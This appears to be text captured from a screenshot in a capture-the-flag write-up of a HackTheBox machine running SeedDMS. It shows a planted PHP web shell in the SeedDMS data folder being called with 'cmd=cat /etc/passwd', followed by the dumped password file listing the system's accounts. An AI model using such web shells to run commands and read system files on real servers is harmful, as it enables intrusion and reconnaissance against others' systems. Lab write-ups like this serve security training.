 SeedDMS: Folder 'Michel
dms-pit.htb/seeddms51x/da
dms-pit.htb/seeddms51x/data/1048576/44/1.php?cmd=cat+/etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
polkitd:x:998:995:User for polkitd:/:/sbin/nologin
unbound:x:997:994:Unbound DNS resolver:/etc/unbound:/sbin/nologin
sssd:x:996:992:User for sssd:/:/sbin/nologin
chrony:x:995:991::/var/lib/chrony:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
michelle:x:1000:1000::/home/michelle:/bin/bash
setroubleshoot:x:994:990::/var/lib/setroubleshoot:/sbin/nologin
cockpit-ws:x:993:989:User for cockpit-ws:/nonexisting:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/sbin/nologin
nginx:x:992:988:Nginx web server:/var/lib/nginx:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
cockpit-wsinstance:x:991:987:User for cockpit-ws instances:/nonexisting:/sbin/nologin
rngd:x:990:986:Random Number Generator Daemon:/var/lib/rngd:/sbin/nologin